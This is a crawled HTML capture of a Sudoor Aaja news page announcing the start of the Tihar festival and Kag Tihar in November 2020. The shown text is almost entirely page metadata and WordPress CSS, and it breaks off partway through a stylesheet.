

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sudooraaja.com/2020/11/12/13687/
body_size: 22750
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta property="fb:pages" content="737640319702735" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description"
        content="sudooraaja is a community based media providing news, information and advertisement to facilitate the voice of the Global Nepali Community." />
    <meta name="twitter:card" content="summary_large_image" />
    <title>
        तिहारको यमपञ्चक सुरु, भोलि काग तिहार &laquo;         Sudoor Aaja    </title>
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sudoor Aaja &raquo; तिहारको यमपञ्चक सुरु, भोलि काग तिहार Comments Feed" href="https://sudooraaja.com/2020/11/12/13687/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2020%2F11%2F12%2F13687%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2020%2F11%2F12%2F13687%2F&#038;format=xml" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="तिहारको यमपञ्चक सुरु, भोलि काग तिहार"/><meta property="og:type" content="article"/><meta property="og:description" content="काठमाण्डाै &#8211; कात्तिक कृष्ण त्रयोदशीदेखि सुरुहुने नेपालीको दोस्रो ठूलो चाड यमपञ्चक अर्थात् तिहार आजदेखि सुरु हुँदैछ । बिहीबार बेलुकी यमदीपदान सुरु गर्नुपर्ने छ । यस वर्ष यमदीपदान आजदेखि सुरु हुने भए पनि काग तिहार कात्तिक २८ गते शुक्रबार परेको नेपाल पञ्चाङ्ग निर्णायक समितिका अध्यक्ष प्रा डा रामचन्द्र गौतमले जानकारी दिए । यस अवसरमा यमदीप दान [&hellip;]"/><meta property="og:url" content="https://sudooraaja.com/2020/11/12/13687/"/><meta property="og:site_name" content="Sudoor Aaja"/><meta property="og:image" content="https://sudooraaja.com/wp-content/uploads/2020/11/kag.jpg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes 